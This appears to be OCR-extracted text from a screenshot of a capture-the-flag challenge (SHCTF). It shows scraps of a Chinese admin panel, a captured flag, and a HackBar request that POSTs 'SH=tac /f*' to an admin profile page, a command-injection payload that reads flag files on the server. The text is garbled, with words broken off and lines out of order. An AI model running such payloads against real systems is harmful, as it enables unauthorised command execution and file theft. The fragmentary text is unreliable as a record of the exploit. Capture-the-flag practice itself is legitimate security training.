 admin
此用
admin
邮件
265
admin
电子
请不
SHCTF{c80b7c47-a3f8-47ee-b0c8-
803b9bff11be} 目前有 2 篇日志, 并有 1 条
关于你的评论在 1 个分类
中.SHCTF{c80b7c47-a3f8-47ee-b0c8-
803b9bff11be}
更
撰写
最后登录: 7月27日
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://210.44.150.15:32713/admin/profile.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
SH=tac /f*